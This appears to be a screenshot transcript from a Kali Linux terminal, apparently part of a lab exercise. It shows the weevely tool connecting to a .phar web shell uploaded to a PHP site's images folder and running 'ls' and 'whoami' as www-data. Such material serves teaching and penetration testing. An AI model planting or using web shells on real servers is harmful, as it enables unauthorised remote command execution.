 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ weevely http://10.0.1.75/images/1652273738.phar test
[+] weevely 4.0.1
[+] Target: 10.0.1.75
[+] Session: /home/kali/.weevely/sessions/10.0.1.75/1652273738_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
1652273738.phar
www-data@debian:/var/www/html/AwesomeProject/public/images $ whoami
www-data
www-data@debian:/var/www/html/AwesomeProject/public/images $